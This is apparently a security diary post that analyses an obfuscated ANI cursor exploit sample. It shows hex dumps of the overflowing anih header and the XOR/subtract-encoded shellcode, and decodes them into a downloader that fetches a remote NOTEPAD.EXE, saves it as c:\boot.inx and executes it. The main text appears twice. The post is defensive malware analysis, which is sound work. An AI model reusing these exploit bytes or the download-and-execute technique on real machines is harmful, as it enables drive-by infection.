Analyzing an obfuscated ANI exploit
Some time ago one of our readers, Andrew, submitted an interesting ANI exploit sample. Unless you’ve been under a rock for the last couple of months, you heard about the latest ANI vulnerability.
Most of the exploits we’ve seen so far (and we’ve seen thousands of them) didn’t try to obfuscate the exploit code. The exploit code itself almost always contained a downloader that downloaded the second stage binary from a remote site and executed it on the victim’s machine.
As the exploit wasn’t obfuscated, running a simple string commands was enough to see the URL of the second stage binary. So, in order to see the second stage binary, Andrew ran the strings command on the new ANI exploit, however, this time no URL was present:
$ strings 123.htm
RIFF
ACONanih$
…
jvvr<1142;03820940:21921PQVGRCF0GZG
IgvRtqeCfftguu
Those experienced analysts amongst you will immediately notice the string starting with jvvr< and will comment that this must be a XOR-ed URL (http://something). In other words, it appears that this exploit is obfuscating the target URL. Andrew came to the same conclusion and tried to crack the XOR code.
If you try to XOR jvvr to get http, you will see that the correct XOR value is 0x02. The easiest way to do this is to use a nice little utility by Didier Stevens called XORSearch (http://didierstevens.wordpress.com/programs/xorsearch/). This utility allows you to brute force a file in order to find a XOR key for any string in the file. So I downloaded the utility and ran it on the ANI exploit sample and indeed, the correct XOR value for the http string is 0x02, but the rest of the URL was still not there:
D:\>XORSearch.exe 123.htm http
Found XOR 02 position 01FB: http>3360921:02;62803;03RSTEPAD2EXE
We can see something at the end as well that looks like notepad.exe. This means that the URL is either XOR-ed with multiple keys or some other obfuscation is used. At this point you have couple of options: you can play with brute forcing, you can infect a goat machine and just see what happens (it’s easy enough to capture network traffic of the goat machine and see what the target URL is) or you can try to analyze the exploit code itself – and that’s what we’ll do.
The trick with the latest ANI exploit was that the two bytes after the “anih” section define how many bytes are to be copied. As the vulnerable function reserved only 36 bytes on the stack it was easy to cause a buffer overflow (I won’t go into details now but the first section copy function was patched previously). So, let’s see what we have in this file:
$ xxd 123.htm
0000000: 5249 4646 0004 0000 4143 4f4e 616e 6968 RIFF....ACONa n i h
0000010: 2400 0000 2400 0000 ffff 0000 0a00 0000 $...$...........
0000020: 0000 0000 0000 0000 0000 0000 0000 0000 ................
0000030: 1000 0000 0100 0000 5453 494c 0300 0000 ........TSIL....
0000040: 1000 0000 5453 494c 0300 0000 0202 0202 ....TSIL........
0000050: 616e 6968 a803 0000 0b0b 0b0b 0b0b 0b0b a n i h............
0000060: 0b0b 0b0b 0b0b 0b0b 0b0b 0b0b 0b0b 0b0b ................
We sure have two anih section. The buffer size of the second section (highlighted above) is 0x03a8 which is actually 936 bytes – right to the end of the file. We can also see that this section starts with a lot of 0x0b bytes. After a bunch of 0x0b bytes we can see something that looks like real code:
00000a0: 0b0b 0b0b 0b0b 0b0b 17a2 4000 0b0b 0b0b ..........@.....
00000b0: 0b0b 0b0b 0b0b 0b0b 0b0b 0b0b 0b0b 0b0b ................
00000c0: 31c9 6681 c138 02eb 035e eb05 e8f8 ffff 1.f..8...^......
00000d0: ff83 c609 802e 0246 e2fa ea02 0202 025f .......F......._
00000e0: 83ef 2f14 4202 ea8a 0302 028f 872b 1542 ../.B........+.B
00000f0: 02ea 0202 0277 746e 6f71 7030 666e 6e02 .....wtnoqp0fnn.
So what we’ll do now is take this code and disassemble it. It looks like the real code starts at 0x00000c0, so let’s get rid of everything before that:
$ dd if=123.htm of=code ibs=1 skip=192
Now there are various ways on how to disassemble this. If you are lucky and have a license for IDA Pro you can just load this file into it (actually, you can even load the 123.htm file and then manually tell IDA Pro to start disassembling the code around 0x00000c0). As I really like OllyDbg, I tend to do everything with it but in order to load this code into OllyDbg we have to create a PE file. The process now is same as when you analyze a shellcode so the easiest way is to use iDefense’s Malcode Analysis Pack and its Shellcode2Exe utility (http://labs.idefense.com/software/malcode.php#more_malcode+analysis+pack).
Once you’ve done this you will have an executable file with proper sections and headers that actually executes your code. This is how it looks in OllyDbg:

So what do we have here? The real code starts at 0x00401020. It first zeroes the ECX register (the XOR command) and adds 0x238 to it. Then it does couple of jumps and a CALL in order to get the address of the ADD ESI,9 instruction into the ESI register. This is a standard method to get the code address into a register (a CALL instruction followed by a POP instruction). The code skips 9 bytes and then loops for next 0x238 bytes. In the loop, each byte is decreased by 0x02! Aha, so this is how they obfuscated it – the code modifies itself completely (both the URL and the actual code).
You can now execute this in OllyDbg and see what happens (you will have to set a breakpoint after the loop and then tell OllyDbg to re-analyze this section). Or, if you are just interested in the final URL, we can use perl to subtract 0x02 of every byte in this file:
$ perl -pe 's/(.)/chr(ord($1)-0x02)/ge' < code > final
$ strings final
urlmon.dll
URLDownloadToFileA
c:\boot.inx
c:\boot.inx
LoadLibraryA
WinExec
ExitProcess
http://[REMOVED].72.80/70/NOTEPAD.EXE
GetProcAddress
And here we are! You can see that the code loads urlmon.dll, uses URLDownloadToFileA() function to download the URL at the bottom and saves this as c:\boot.inx.
Luckily, the AV vendors where on the ball this time – almost all AV vendors detected the ANI file properly (I do wonder if they had specific signatures for this or used a generic/heuristic one).
UPDATE
Just as I wrote that almost all AV vendors detected this sample properly, it looks like some are raising false positives as well.
We received several e-mails from our readers stating that Norton Internet Security (Symantec) detects this diary as an intrusion (“HTTP ANI File Anih Hdr Size BO”) and as a result blocks access to the diary, no matter what browser you’re using.
This is clearly a false positive as there are no ANI files in the diary (just one PNG screenshot of OllyDbg):
$ file ollyani.PNG
ollyani.PNG: PNG image data, 689 x 513, 8-bit/color RGB, non-interlaced
My guess is that they must be triggering on the hexdump or the ASCII part of it. If you are running an affected version of Symantec and have some time to play with it, it would be interesting to see what exactly triggers this – let us know if you figure this out.
Bojan
UPDATE 2
It looks like there were false positives with some other products as well, including Check Point's SmartDefense and some Snort signatures. I quickly checked the Snort signatures and it looks like they were triggering on the anih string followed by 4 bytes bigger than 36 - I added some spaces into the anih strings above, this will hopefully prevent Snort from triggering.
Symantec also informed us that they will release an update to fix this problem.
Bojan
Most of the exploits we’ve seen so far (and we’ve seen thousands of them) didn’t try to obfuscate the exploit code. The exploit code itself almost always contained a downloader that downloaded the second stage binary from a remote site and executed it on the victim’s machine.
As the exploit wasn’t obfuscated, running a simple string commands was enough to see the URL of the second stage binary. So, in order to see the second stage binary, Andrew ran the strings command on the new ANI exploit, however, this time no URL was present:
$ strings 123.htm
RIFF
ACONanih$
…
jvvr<1142;03820940:21921PQVGRCF0GZG
IgvRtqeCfftguu
Those experienced analysts amongst you will immediately notice the string starting with jvvr< and will comment that this must be a XOR-ed URL (http://something). In other words, it appears that this exploit is obfuscating the target URL. Andrew came to the same conclusion and tried to crack the XOR code.
If you try to XOR jvvr to get http, you will see that the correct XOR value is 0x02. The easiest way to do this is to use a nice little utility by Didier Stevens called XORSearch (http://didierstevens.wordpress.com/programs/xorsearch/). This utility allows you to brute force a file in order to find a XOR key for any string in the file. So I downloaded the utility and ran it on the ANI exploit sample and indeed, the correct XOR value for the http string is 0x02, but the rest of the URL was still not there:
D:\>XORSearch.exe 123.htm http
Found XOR 02 position 01FB: http>3360921:02;62803;03RSTEPAD2EXE
We can see something at the end as well that looks like notepad.exe. This means that the URL is either XOR-ed with multiple keys or some other obfuscation is used. At this point you have couple of options: you can play with brute forcing, you can infect a goat machine and just see what happens (it’s easy enough to capture network traffic of the goat machine and see what the target URL is) or you can try to analyze the exploit code itself – and that’s what we’ll do.
The trick with the latest ANI exploit was that the two bytes after the “anih” section define how many bytes are to be copied. As the vulnerable function reserved only 36 bytes on the stack it was easy to cause a buffer overflow (I won’t go into details now but the first section copy function was patched previously). So, let’s see what we have in this file:
$ xxd 123.htm
0000000: 5249 4646 0004 0000 4143 4f4e 616e 6968 RIFF....ACONa n i h
0000010: 2400 0000 2400 0000 ffff 0000 0a00 0000 $...$...........
0000020: 0000 0000 0000 0000 0000 0000 0000 0000 ................
0000030: 1000 0000 0100 0000 5453 494c 0300 0000 ........TSIL....
0000040: 1000 0000 5453 494c 0300 0000 0202 0202 ....TSIL........
0000050: 616e 6968 a803 0000 0b0b 0b0b 0b0b 0b0b a n i h............
0000060: 0b0b 0b0b 0b0b 0b0b 0b0b 0b0b 0b0b 0b0b ................
We sure have two anih section. The buffer size of the second section (highlighted above) is 0x03a8 which is actually 936 bytes – right to the end of the file. We can also see that this section starts with a lot of 0x0b bytes. After a bunch of 0x0b bytes we can see something that looks like real code:
00000a0: 0b0b 0b0b 0b0b 0b0b 17a2 4000 0b0b 0b0b ..........@.....
00000b0: 0b0b 0b0b 0b0b 0b0b 0b0b 0b0b 0b0b 0b0b ................
00000c0: 31c9 6681 c138 02eb 035e eb05 e8f8 ffff 1.f..8...^......
00000d0: ff83 c609 802e 0246 e2fa ea02 0202 025f .......F......._
00000e0: 83ef 2f14 4202 ea8a 0302 028f 872b 1542 ../.B........+.B
00000f0: 02ea 0202 0277 746e 6f71 7030 666e 6e02 .....wtnoqp0fnn.
So what we’ll do now is take this code and disassemble it. It looks like the real code starts at 0x00000c0, so let’s get rid of everything before that:
$ dd if=123.htm of=code ibs=1 skip=192
Now there are various ways on how to disassemble this. If you are lucky and have a license for IDA Pro you can just load this file into it (actually, you can even load the 123.htm file and then manually tell IDA Pro to start disassembling the code around 0x00000c0). As I really like OllyDbg, I tend to do everything with it but in order to load this code into OllyDbg we have to create a PE file. The process now is same as when you analyze a shellcode so the easiest way is to use iDefense’s Malcode Analysis Pack and its Shellcode2Exe utility (http://labs.idefense.com/software/malcode.php#more_malcode+analysis+pack).
Once you’ve done this you will have an executable file with proper sections and headers that actually executes your code. This is how it looks in OllyDbg:
So what do we have here? The real code starts at 0x00401020. It first zeroes the ECX register (the XOR command) and adds 0x238 to it. Then it does couple of jumps and a CALL in order to get the address of the ADD ESI,9 instruction into the ESI register. This is a standard method to get the code address into a register (a CALL instruction followed by a POP instruction). The code skips 9 bytes and then loops for next 0x238 bytes. In the loop, each byte is decreased by 0x02! Aha, so this is how they obfuscated it – the code modifies itself completely (both the URL and the actual code).
You can now execute this in OllyDbg and see what happens (you will have to set a breakpoint after the loop and then tell OllyDbg to re-analyze this section). Or, if you are just interested in the final URL, we can use perl to subtract 0x02 of every byte in this file:
$ perl -pe 's/(.)/chr(ord($1)-0x02)/ge' < code > final
$ strings final
urlmon.dll
URLDownloadToFileA
c:\boot.inx
c:\boot.inx
LoadLibraryA
WinExec
ExitProcess
http://[REMOVED].72.80/70/NOTEPAD.EXE
GetProcAddress
And here we are! You can see that the code loads urlmon.dll, uses URLDownloadToFileA() function to download the URL at the bottom and saves this as c:\boot.inx.
Luckily, the AV vendors where on the ball this time – almost all AV vendors detected the ANI file properly (I do wonder if they had specific signatures for this or used a generic/heuristic one).
UPDATE
Just as I wrote that almost all AV vendors detected this sample properly, it looks like some are raising false positives as well.
We received several e-mails from our readers stating that Norton Internet Security (Symantec) detects this diary as an intrusion (“HTTP ANI File Anih Hdr Size BO”) and as a result blocks access to the diary, no matter what browser you’re using.
This is clearly a false positive as there are no ANI files in the diary (just one PNG screenshot of OllyDbg):
$ file ollyani.PNG
ollyani.PNG: PNG image data, 689 x 513, 8-bit/color RGB, non-interlaced
My guess is that they must be triggering on the hexdump or the ASCII part of it. If you are running an affected version of Symantec and have some time to play with it, it would be interesting to see what exactly triggers this – let us know if you figure this out.
Bojan
UPDATE 2
It looks like there were false positives with some other products as well, including Check Point's SmartDefense and some Snort signatures. I quickly checked the Snort signatures and it looks like they were triggering on the anih string followed by 4 bytes bigger than 36 - I added some spaces into the anih strings above, this will hopefully prevent Snort from triggering.
Symantec also informed us that they will release an update to fix this problem.
Bojan
Keywords:
0 comment(s)
Click HERE to learn more about classes Bojan is teaching for SANS
×
![modal content]()
Diary Archives


Comments